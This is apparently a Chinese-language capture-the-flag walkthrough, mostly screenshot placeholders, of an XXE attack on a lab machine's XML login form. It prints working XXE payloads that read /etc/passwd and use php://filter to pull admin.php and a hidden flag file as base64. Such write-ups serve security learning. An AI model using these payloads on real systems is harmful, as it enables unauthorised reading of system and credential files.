

先用御剑扫描出ip然后进入网页



进入robots.txt里面会发现俩个目录然后我们进去xxe里面







进入xxe页面进行登录,burp抓包



然后进入重放器

可以看到关于密码和用户名的是xml,那么就可以考虑用xxe注入



<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "file:///etc/passwd">

]>



再修改xml处代码,我们还有一个线索可以用,是之前的admin.php,所以我们这么构造xml代码:

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">

]>



可以看到有很多乱码,然后进行base64解码



解码后发现还需要进行以此md5解码

然后我们进行登录



将admin.php改为flagmeout.php



进行base32解密

解码出来是/etc/.flag.php然后重新修改xml

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/.flag.php">

]>

然后得到一堆乱码

